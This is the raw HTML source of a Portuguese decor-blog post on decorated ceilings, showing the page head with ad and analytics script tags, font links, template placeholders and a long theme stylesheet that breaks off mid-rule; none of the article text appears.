

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.decorsalteado.com/2014/01/tetos-decorados-veja-modelos-de-sancas.html
body_size: 73953
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1922558625057617'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-46758681-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46758681-1');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1922558625057617'></script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1922558625057617",
          enable_page_level_ads: true
     });
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Lora' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Playfair+Display' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Lato:300' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.decorsalteado.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.decorsalteado.com/2014/01/tetos-decorados-veja-modelos-de-sancas.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Decor Salteado  - Atom" href="https://www.decorsalteado.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Decor Salteado  - RSS" href="https://www.decorsalteado.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Decor Salteado  - Atom" href="https://www.blogger.com/feeds/7252812744674404734/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Decor Salteado  - Atom" href="https://www.decorsalteado.com/feeds/7651067466290186710/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyji9nuJ0Fw73KO98IkWJeIyGwaVr9i1LGTS-aB7ecgfSBz-0Q8NasIK5kYYTlzplFjQGp8gbY8gDlEcrMSogBlznyx11pIBAS6zgxMzCbRGkN5thzlms7LJ9mAaI4VMxnn12tSxRWQEI4/s1600/teto3+c%C3%B3pia.png' rel='image_src'/>
<meta content='http://www.decorsalteado.com/2014/01/tetos-decorados-veja-modelos-de-sancas.html' property='og:url'/>
<meta content='Tetos decorados – veja modelos de sancas, cores, iluminação e muito mais!' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyji9nuJ0Fw73KO98IkWJeIyGwaVr9i1LGTS-aB7ecgfSBz-0Q8NasIK5kYYTlzplFjQGp8gbY8gDlEcrMSogBlznyx11pIBAS6zgxMzCbRGkN5thzlms7LJ9mAaI4VMxnn12tSxRWQEI4/w1200-h630-p-k-no-nu/teto3+c%C3%B3pia.png' property='og:image'/>
<title>
Tetos decorados &#8211; veja modelos de sancas, cores, iluminação e muito mais! - Decor Salteado 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Tetos decorados – veja modelos de sancas, cores, iluminação e muito mais!' property='og:title'/>
<meta content='http://www.decorsalteado.com/2014/01/tetos-decorados-veja-modelos-de-sancas.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyji9nuJ0Fw73KO98IkWJeIyGwaVr9i1LGTS-aB7ecgfSBz-0Q8NasIK5kYYTlzplFjQGp8gbY8gDlEcrMSogBlznyx11pIBAS6zgxMzCbRGkN5thzlms7LJ9mAaI4VMxnn12tSxRWQEI4/s1600/teto3+c%C3%B3pia.png' property='og:image'/>
<meta content='Decor Salteado ' property='og:site_name'/>
<meta content='https://www.decorsalteado.com/' name='twitter:domain'/>
<meta content='Tetos decorados – veja modelos de sancas, cores, iluminação e muito mais!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyji9nuJ0Fw73KO98IkWJeIyGwaVr9i1LGTS-aB7ecgfSBz-0Q8NasIK5kYYTlzplFjQGp8gbY8gDlEcrMSogBlznyx11pIBAS6zgxMzCbRGkN5thzlms7LJ9mAaI4VMxnn12tSxRWQEI4/s1600/teto3+c%C3%B3pia.png' name='twitter:image'/>
<meta content='Tetos decorados – veja modelos de sancas, cores, iluminação e muito mais!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Full Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#454545"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin
:0}
ins{text-decoration:underline
}
del{text-decoration:line-through
}
dl,ul{
list-style-position:inside;
font-weight:700;
list-style:none;
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
.clear{
clear:both
}
.section,.widget,.widget ul{
margin:0;padding:0
}
h1,h2,h3,h4,h5,h6{
padding:0;margin:0
}
a:link,a:hover,a:visited{
color:#454545;
text-decoration:none
}
:focus{outline:0}
a img{border:0}
#navbar-iframe{
display:none
;height:0;visibility:hidden
}
span.item-control,a.quickedit{
display:none!important
}
body{
background:#ffffff url() repeat scroll top left;
color:#000;
font-size:14px;
font-family:'Open Sans',sans-serif;
line-height:22px;
padding:0;
word-wrap:break-word
}
*{outline:0;transition:all .3s ease;
-webkit-transition:all .3s ease;-moz-transition:all .3s ease;
-o-transition:all .3s ease
}
code{
padding:2px 4px;
font-size:90%;
color:#c7254e;
background-color:#f9f2f4;
border-radius:4px
}
.archive .home-link,.index .home-link{
display:none
}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title
,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{
font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{
font-family:'Open Sans',sans-serif
}
.status-msg-body{
font-size:13px
}
.status-msg-wrap{font-size:13px;margin:0 auto 25px
}
.status-msg-border{border:1px solid #f0f0f0;opacity:1
}
.status-msg-bg{background-color:#fff
}
.status-msg-wrap a:hover{text-decoration:underline
}
#outer-wrapper{max-width:1170px;margin:0 auto;
background-color:#FFF;
}
.row{
width:1150px
}
#topnav{
width:100%;
height:1px;
background-color:#FFF ;
border-top:7px solid #FFF ;
margin:0
}
.tm-head{
margin:0 auto;
height:55px;
line-height:55px
}
.tm-menu{
float:left
}
#nav1 li{
float:left;
display:inline-block;
line-height:55px;
padding:0;
margin-right:15px
}
#nav1 li a{
margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 600;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #fff;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{
color:#454545
}
.tm-menu ul li a .fa{
margin-right:5px
}
.tn-right{
float:right;
height:55px
}
.social-area{
float:left;
margin-right: 10px;
}
.tm-head #social-top
{position:relative;
display:block;margin-right:0
}
.tm-head #social-top ul{
overflow:hidden
}
.tm-head #social-top ul li{
line-height:55px;
display:block;
float:left;
margin-left:15px;
padding:0
}
.tm-head #social-top ul li a{
display:block;float:left;text-decoration:none;
font-size:14px;color:#fff
}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#454545}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"
}
/*-----Menu drop down responsivo ----*/
.container {
max-width: 500px;
margin: 0 auto;
width: 50%;
}
.navigation {
background: transparent ;
border-top: 0px solid #ececec;
border-bottom: 0px solid #ececec;
width: 100%;
height:25px;
display: block;
position: absolute;
z-index: 9;
font-weight: none;
text-transform: capitalize;
top:15px;
left:0px;
padding:8px 0px;
}
.navigation ul {
list-style-type: none;
margin: 0;
padding: 0;
display: block;
text-align:right;
padding-top: 0px;
padding-left: 0px;
margin-right:120px;
}
.navigation li {
list-style-type: none;
margin: 0;
padding: 0;
display: inline-block;
position: relative;
font-family: 'Montserrat';
font-size: 12px;
font-weight: 600;
text-transform:uppercase;
letter-spacing:1px;
margin-right:0px;
}
.navigation li a {
padding: 4px 10px;
font-size: 12px;
color: #000;
display: inline-block;
outline: 0;
font-weight: 300;
}
.navigation li:hover ul.dropdown {
display: block;
}
.navigation li ul.dropdown {
position: absolute;
display: none;
width: 223px;
background: 0;
padding-top: 0;
text-align:left;
z-index:9;
}
.navigation li ul.dropdown li {
display: block;
list-style-type: none;
text-transform:none;
}
.navigation li ul.dropdown li a {
padding: 10px;
font-size: 13px;
color: #fff;
display: block;
border-bottom: 1px solid #FFFF00 ;
font-weight: 400;
}
.navigation li ul.dropdown li:last-child a {
border-bottom: none;
}
.navigation li:hover a {
background: #000;
color: #FFF !important;
text-shadow: 1px 1px 2px #000;
}
.navigation li:first-child:hover a {
border-radius: 0px 0 0 0px;
}
.navigation li ul.dropdown li:hover a {
background: #000;
}
.navigation li ul.dropdown li:first-child:hover a {
border-radius: 0;
}
.navigation li:hover .arrow-down {
border-top: 5px solid #fff;
}
.arrow-down {
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #6A3D31;
position: relative;
top: 12px;
right: -5px;
content: &#39;&#39;;
}
/* ------------------ R E S P O N S I V O ----------------- */
@media only screen and (max-width:1140px) {
.navigation {
background: #000 ;
width: 200px;
height: 100%;
display: block;
position: fixed;
left: -200px;
top: 15px;
transition: left 0.3s linear;
margin: 0;
border: 0;
border-radius: 0;
overflow-y: auto;
overflow-x: hidden;
z-index:9;
}
.navigation.visible {
left: 0px;
transition: left 0.3s linear;
}
.nav_bg {
display: inline-block;
vertical-align: middle;
width: 100%;
height: 50px;
margin: 0;
position: fixed;
top: 0px;
left: 0px;
background: #000 ;
padding: 12px 0 0 10px;
z-index:9;
box-shadow: 0 0px 0px 0 #d9d9d9;
}
.nav_bar {
display: inline-block;
vertical-align: middle;
height: 50px;
cursor: pointer;
margin-top:2px;
}
.nav_bar span {
height: 2px;
background: #FFF;
margin: 4px;
display: block;
width: 18px;
}
.nav_bar span:nth-child(2) {
width: 18px;
}
.nav_bar span:nth-child(3) {
width: 18px;
}
.navigation ul {
padding-top: 50px;
text-align:left;
padding-left: 0px;
border-bottom: dashed 0.0em #e8e8e8
}
.navigation li {
display: block;
}
.navigation li a {
display: block;
color: #FFF;
font-weight: 500;
font-size: 12px;
text-align:left;
}
.navigation li:first-child:hover a {
border-radius: 0;
}
.navigation li ul.dropdown {
position: relative;
width: 200px;
}
.navigation li ul.dropdown li a {
background: #262626 !important;
border-bottom: none;
color: #fff !important;
}
.navigation li:hover a {
background: #000;
color: #fff !important;
}
.navigation li ul.dropdown li:hover a {
background: #171717 !important;
color: #fff !important;
}
.navigation li ul.dropdown li a {
padding: 10px 10px 10px 30px;
}
.navigation li:hover .arrow-down {
border-top: 5px solid #fff;
}
.arrow-down {
border-top: 5px solid #505050;
position: absolute;
top: 20px;
right: 10px;
}
.opacity {
top: 0;
bottom: 0;
left: 0;
right: 0;
}
}
@media only screen and (max-width:1024px) {
.navigation {
background: #000;
width: 200px;
height: 100%;
display: block;
position: fixed;
left: -200px;
top: 15px;
transition: left 0.3s linear;
margin: 0;
border: 0;
border-radius: 0;
overflow-y: auto;
overflow-x: hidden;
z-index:9;
}
.navigation.visible {
left: 0px;
transition: left 0.3s linear;
}
.nav_bg {
display: inline-block;
vertical-align: middle;
width: 100%;
height: 40px;
margin: 0;
position: fixed;
top: 0px;
left: 0px;
background: #000 ;
padding: 12px 0 0 10px;
z-index:9;
box-shadow: 0 0px 0px 0 #d9d9d9;
}
.nav_bar {
display: inline-block;
vertical-align: middle;
height: 50px;
cursor: pointer;
margin-top:-2px;
}
.nav_bar span {
height: 2px;
background: #FFF;
margin: 4px;
display: block;
width: 18px;
}
.nav_bar span:nth-child(2) {
width: 18px;
}
.nav_bar span:nth-child(3) {
width: 18px;
}
/* MEDIDA DA AREA DOS NOMES NO MENU NA FORMA RESPONSIVA  */
.navigation ul {
width: 250px;
padding-top: 30px;
text-align:left;
padding-left: 0px;
border-bottom: dashed 0.0em #e8e8e8
}
.navigation li {
display: block;
}
.navigation li a {
display: block;
color: #FFF;
font-weight: 400;
text-align:left;
}
.navigation li:first-child:hover a {
border-radius: 0;
}
.navigation li ul.dropdown {
position: relative;
width: 200px;
}
.navigation li ul.dropdown li a {
background: #262626 !important;
border-bottom: none;
color: #fff !important;
}
.navigation li:hover a {
background: #212121;
color: #fff !important;
}
.navigation li ul.dropdown li:hover a {
background: #171717 !important;
color: #fff !important;
}
.navigation li ul.dropdown li a {
padding: 10px 10px 10px 30px;
}
.navigation li:hover .arrow-down {
border-top: 5px solid #fff;
}
.arrow-down {
border-top: 5px solid #505050;
position: absolute;
top: 20px;
right: 10px;
}
.opacity {
top: 0;
bottom: 0;
left: 0;
right: 0;
}
}
@media only screen and (max-width:768px) {
.navigation {
background: #000;
width: 200px;
height: 100%;
display: block;
position: fixed;
left: -200px;
top: 15px;
transition: left 0.3s linear;
margin: 0;
border: 0;
border-radius: 0;
overflow-y: auto;
overflow-x: hidden;
z-index:9;
}
.navigation.visible {
left: 0px;
transition: left 0.3s linear;
}
.nav_bg {
display: inline-block;
vertical-align: middle;
width: 100%;
height: 32px;
margin: 0;
position: fixed;
top: 0px;
left: 0px;
background: #000 ;
padding: 12px 0 0 10px;
z-index:9;
box-shadow: 0 0px 0px 0 #d9d9d9;
}
.nav_bar {
display: inline-block;
vertical-align: middle;
height: 50px;
cursor: pointer;
margin-top:-2px;
}
.nav_bar span {
height: 2px;
background: #FFF;
margin: 4px;
display: block;
width: 18px;
}
.nav_bar span:nth-child(2) {
width: 18px;
}
.nav_bar span:nth-child(3) {
width: 18px;
}
.navigation ul {
padding-top: 30px;
text-align:left;
padding-left: 0px;
border-bottom: dashed 0.0em #e8e8e8
}
.navigation li {
display: block;
}
.navigation li a {
display: block;
color: #FFF;
font-weight: 400;
text-align:left;
}
.navigation li:first-child:hover a {
border-radius: 0;
}
.navigation li ul.dropdown {
position: relative;
width: 200px;
}
.navigation li ul.dropdown li a {
background: #262626 !important;
border-bottom: none;
color: #fff !important;
}
.navigation li:hover a {
background: #212121;
color: #fff !important;
}
.navigation li ul.dropdown li:hover a {
background: #212121 !important;
color: #fff !important;
}
.navigation li ul.dropdown li a {
padding: 10px 10px 10px 30px;
}
.navigation li:hover .arrow-down {
border-top: 5px solid #fff;
}
.arrow-down {
border-top: 5px solid #505050;
position: absolute;
top: 20px;
right: 10px;
}
.opacity {
top: 0;
bottom: 0;
left: 0;
right: 0;
}
}
.uk-search-header{
position: relative;
width:100%;
height: 45px;
margin-top: 205px;
padding-left: 20px;
border-left: 0px solid #000;
border-bottom:1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-right: 0px;
background: #fff;
z-index:9999;
}
.uk-search-header .fa-search{
color: #ccc;
position: absolute;
line-height: 52px;
font-size: 17px;
margin-left: -14px;
}
.uk-search-header .uk-searchbox-header{
margin-left: 20px;
width:80%;
height: 30px;
border: 0;
background-color: #fff;
padding-left: 20px;
font-size: 12px;
color: #000;
}
#header-blog{
padding:0px 0;
margin-top:100px;
background-color:#fff;
position:relative;
text-align: center;
}
.header-content{
margin:0 auto;
overflow:hidden
}
.header-logo img{
height:auto;
margin:15px 0 0;
max-width:100%;
margin: 0 auto;
}
.Header h1{
color:#171717;
margin-bottom:10px;
margin-top:15px;
font-size:30px
}
.header-ads{
width:729px;
max-width:100%;
max-height:90px;
float:right;
margin:0
}
#ads-content .widget h2{
display:none
}
#header-navigation{
margin:0 auto;
top:0;
height:50px
}
.coluna-adsense {
height:auto;
margin-top:0px ;
max-width:100%;
margin: 0 auto;
}
.nav-wrapper{
font-family:'Montserrat',sans-serif;
width: 100%;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
border-bottom: 1px solid #eee;
border-top: 1px solid #eee;
}
.header-menu li.home-child{
float:left;
background-color:#000;
height:50px;
display:inline-block;
padding:0;
margin-right:1px;
width:50px;
text-align:center;
margin-top:-1px;
}
.header-menu li.home-child a{
height:50px;
line-height:51px;
font-size:22px;
font-weight:400;
color:#FFF
}
.header-menu li.home-child a:before{
content:'\f015';
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400;
line-height:normal
}
.header-menu li.home-child:hover{
}
#menu{
display:none
}
#menu ul li{
float:left;
height:50px;
display:inline-block;
padding:0;
margin-right:1px;
transition:all .3s ease-out!important;
-webkit-transition:all .3s ease-out!important;
-moz-transition:all .3s ease-out!important;
-o-transition:all .3s ease-out!important;
margin-top: -1px;
}
#menu ul li:hover{
background-color:#000
}
#menu ul li:hover a{
color:#fff
}
#menu ul li a{
height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;
}
#menu ul > li > a .fa{
margin-right:8px
}
#menu ul li.hasSub a:after
margin-left:8px;
margin-top:0px;
position:relative;
display:inline-block;
content:'\f107';
font-family:FontAwesome;
font-weight:400;
font-size:11px;
text-rendering:auto;
transition:all .3s ease-out!important;
-webkit-transition:all .3s ease-out!important;
-moz-transition:all .3s ease-out!important;
-o-transition:all .3s ease-out!important
}
#menu ul li.hasSub ul li a:after{
display:none!important
}
#menu ul li:hover ul{
left:auto;z-index:9999
}
#menu ul li ul{
position:absolute;
left:-9999px;
z-index:9999;
width:170px;
margin:0;
padding:0;
box-shadow:0 1px 3px rgba(0,0,0,.3)
}
#menu ul li ul li{
background-color:#fff;
float:none!important;
display:block;
padding:0;
margin-right:0;
height:auto
}
#menu ul li ul li:hover{
background-color:#000
}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;
}
#menu ul li ul#sub-menu li:hover a{
color:#FFF!important
}
#menu ul li ul li:hover a{color:#454545!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{
display:none
}
#selectnav1{
margin-top:10px
}
select.selectnav{
color:#fff;
padding:6px 5px 5px;
border:0;
background-color:#292929;
font:14px Roboto,sans-serif;
cursor:pointer;
width:100%;
height:30px
}
.header-random{
position:relative;
float:right
}
.header-random li{
list-style:none
}
.header-random a.rdn-icon{
-webkit-transition:all .3s ease-out 0;
-moz-transition:all .3s ease-out 0;
transition:all .3s ease-out 0;
background-color:#000;
cursor:pointer;
display:block;
height:50px;
text-align:center;
position:relative;
right:0;top:-1px;
width:50px;
border-radius:0
}
.header-random a.rdn-icon:before{
color:#fff;
content:'\f0c9';
font-family:FontAwesome;
font-size:19px;
text-rendering:auto;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
line-height:50px
}
#content-wrapper{
margin:40px auto;
overflow:hidden
}
.error_page #main-wrapper{
width:100%!important;
margin:0!important
}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{
display:none
}
#error-wrap{
color:$(main.text.color);
text-align:center;padding:60px 0 80px
}
.error-item{
font-size:16px;
line-height:1;
margin-bottom:20px
}
#error-wrap h2{
font-size:25px;
padding:20px 0 10px
}
#error-wrap .homepage{
padding-top:10px;display:block
}
#error-wrap .homepage i{
font-size:20px
}
#error-wrap .homepage:hover{
text-decoration:underline
}
#main-wrapper{
float:left;
overflow:hidden;
width:750px;
word-wrap:break-word
}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{
display:block!important;
color:#000;
font-family:"Montserrat",sans-serif;
text-transform:uppercase;
font-size:13px;
font-weight:500;
line-height:13px;
margin-bottom:15px
}
.box-title h2 a{
color:#000;
}
.uk-featured-post{
overflow:hidden;
display:block;
margin-bottom:25px
}
.uk-featured-post .uk-column1{
float:left;
width:69%;
box-sizing:border-box;
padding-right:20px
}
.uk-featured-post .uk-column2{
float:right;width:30%
}
.uk-featured-post .uk-column2 .item2
{margin-bottom:15px
}
.uk-featured-item{
overflow:
hidden;position:
relative;
padding:0
}
.uk-post-thumb
{width:100%;
height:150px;
display:block;
overflow:hidden;
position:relative
}
.uk-post-thumb .uk-image{
display:block;
height:150px;
overflow:hidden
}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{
height:308px
}
.uk-post-caption{
position:relative;
width:100%;
padding:10px 0 0;
box-sizing:
border-box
}
.uk-column1 .uk-post-caption{
padding:18px 0 0
}
.uk-post-title{
margin-bottom: 5px;
font-size: 17px;
line-height: 22px;
font-family: 'Open Sans', sans-serif;
font-weight:normal;
text-transform: none;
font-weight: 80;
letter-spacing: 0.0px;
margin: 0 0 5px;
}
.uk-column1 .uk-post-title{
font-style:normal;
font-weight: normal;
font-size: 32px;
font-family: 'Open Sans', sans-serif;
text-transform: none;
line-height:40px;
font-weight: 700;
letter-spacing: 0.1px;
margin: 0 0 5px;
}
.uk-post-title a{
color:#000;
}
.uk-post-title a:hover{
color:#454545
}
.uk-post-meta{
font-weight:400;
display:inline-block
}
.uk-snippet span{
margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
}
.uk-post-meta span{
float:left;
padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;
}
.uk-column1 .uk-post-meta span{
font-size:11px;
line-height:1.3em
}
.uk-post-meta span strong{
color:#000;
}
.uk-post-meta span:after{
content:"-";
margin:0 8px
}
.uk-post-meta span.uk-date:after{
display:none
}
.uk-column1 .meta-border{
margin:3px 0 8px
}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{
width:728px;
max-width:100%;
max-height:90px;
margin:0 auto 25px;
overflow:hidden
}
#ads-home .widget{
line-height:0
}
#ads-home .widget h2{
display:none
}
.post{display:block;overflow:hidden;
word-wrap:break-word
}
.index .post,.archive .post{
margin-bottom:50px
}
.index .post-outer:nth-of-type(1)
.post{padding-top:0}
.block-image{
float:left;
width:66.6666%;
position:relative;
}
.block-image .thumb{
width:100%;
position:relative;
display:block;
overflow:hidden
}
.block-image .thumb a{
width:100%;
display:block;
height:350px
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
